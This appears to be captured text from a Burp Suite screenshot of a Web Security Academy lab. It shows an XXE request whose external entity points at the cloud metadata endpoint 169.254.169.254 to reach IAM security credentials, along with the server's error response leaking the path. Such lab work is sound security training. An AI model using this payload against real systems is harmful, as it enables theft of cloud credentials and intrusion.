 Send
Cancel
< ▼
> ▼
Target: https://0acd00e003e1345a82485b40003a009c.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /latest/meta-data/iam/security-credentials/admin
2 Host: 0acd00e003e1345a82485b40003a009c.web-security-academy.net
3 Cookie: session=3EnxxWjA2eA3kl02lDYhvRZm9dVbfwnm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acd00e003e1345a82485b40003a009c.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 185
11 Origin:
https://0acd00e003e1345a82485b40003a009c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
19 <stockCheck>
<productId>
20 &xxe;
21 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Invalid product ID:
7 latest
8 "
Search
0 highlights
Inspector
Notes
Done
152 bytes | 270 millis